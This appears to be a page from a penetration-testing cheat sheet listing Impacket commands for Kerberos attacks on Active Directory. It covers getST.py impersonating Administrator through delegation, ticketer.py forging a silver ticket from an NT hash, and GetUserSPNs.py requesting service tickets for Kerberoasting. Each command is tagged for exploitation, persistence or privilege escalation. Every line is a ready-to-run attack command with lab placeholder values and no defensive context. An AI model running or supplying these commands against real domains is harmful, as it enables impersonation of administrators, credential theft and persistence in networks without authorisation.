 spn
Command
python3 getST.py -hashes :2a3de7fe356ee524cc9f3d579f2e0aa7 -spn
www/server01.test.local -dc-ip 10.10.10.1 -impersonate Administrator
test.local/john
Exploitation Persistence Privilege Escalation Username Hash Kerberos Linux Windows
python3 getST.py -spn www/server01.test.local -dc-ip 10.10.10.1
-impersonate Administrator test.local/john:password123
Exploitation Persistence Privilege Escalation Username Password Kerberos Linux Windows
python3 ticketer.py -nthash b18b4b218eccad1c223306ea1916885f -domain-sid
S-1-5-21-1339291983-1349129144-367733775 -domain test.local -dc-ip
10.10.10.1 -spn cifs/test.local john
Exploitation Persistence Username Hash Kerberos Linux Windows
python3 GetUserSPNs.py test.local/john:password123 -dc-ip 10.10.10.1
-request
Exploitation Username Password Kerberos Linux Windows